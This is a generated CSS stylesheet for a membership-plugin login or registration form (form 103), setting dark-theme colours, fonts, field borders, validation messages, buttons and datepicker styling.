						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #212121;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #404040;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #212121;
                            border-bottom: 2px solid #212121;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #212121;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            color:#d6d6d6;
                            font-size: 16px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
                            color:#d6d6d6;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #c7c7c7;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#d6d6d6;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#d6d6d6;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #a8a8a8;
							border-color: #a8a8a8;
							border-width: 1px !important;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#d6d6d6;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px !important;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px !important;
							line-height: 36px !important;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #a8a8a8;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #212121 !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #a8a8a8; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #a8a8a8;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(168, 168, 168, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #a8a8a8;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #d6d6d6;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        
                        .arm_form_103.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-color: #637799 !important;
							border-top-right-radius: 50% !important;
							border-bottom-right-radius: 50% !important;
						}

                        .arm_form_103 .arm-ffw__file-upload-box:focus-within{
                            border-color: #637799 !important;
                        }

                        .arm_form_103 .arm-ffw__file-upload-box button.armFileRemoveContainer:focus{
                            color: #637799 !important;
                        }

						.arm_form_103.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
                            border: 0px !important;
                            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background-repeat: no-repeat !important ;
                            background-position: 0 0 !important;
                            background-size: 100% 100% !important;
						}

						.arm_form_103:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-radius: 0px !important;
						}

                        .arm_form_103.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border-top-right-radius: 0px !important;
							border-bottom-right-radius: 0px !important;
						}

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 16px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn{
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn:hover{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:focus,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn:focus{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #0b6438;
							background-color: #0b6438;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #10854a !important;
							border-color: #10854a !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
